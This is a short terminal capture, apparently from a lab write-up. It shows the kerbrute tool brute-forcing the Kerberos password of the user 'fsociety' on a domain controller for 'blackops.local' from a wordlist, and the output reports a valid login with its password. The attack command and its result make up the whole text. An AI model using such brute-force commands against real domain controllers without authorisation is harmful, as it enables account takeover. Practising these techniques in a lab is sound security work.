 kali@kali:~/Desktop$ ./kerbrute bruteuser --dc 192.168.0.56 -d blackops.local passwords.txt fsociety
kerbrute
Version: v1.0.3 (9dad6e1) - 05/06/24 - Ronnie Flathers @ropnop
2024/05/06 04:03:30 >  Using KDC(s):
2024/05/06 04:03:30 >   192.168.0.56:88
2024/05/06 04:03:30 >  [+] VALID LOGIN:  fsociety@blackops.local:P@ssw0rd
2024/05/06 04:03:30 >  Done! Tested 1 logins (1 successes) in 0.008 seconds